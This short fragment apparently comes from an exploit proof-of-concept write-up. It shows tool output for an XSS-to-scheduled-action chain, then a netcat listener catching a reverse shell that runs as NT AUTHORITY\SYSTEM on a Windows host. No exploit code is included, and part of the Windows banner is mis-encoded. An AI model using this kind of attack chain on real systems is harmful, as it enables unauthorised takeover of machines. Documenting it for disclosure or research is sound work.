 Received a callback from the XSS. Sending stage 2 to create malicious custom scheduled action.
You should probably start your netcat listener now...
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8088
Ncat: Listening on 0.0.0.0:8088
Ncat: Connection from 192.168.239.161.
Ncat: Connection from 192.168.239.161:49627.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation¡£±£´
c:\>whoami
whoami
nt authority\system
c:\>
360漏洞云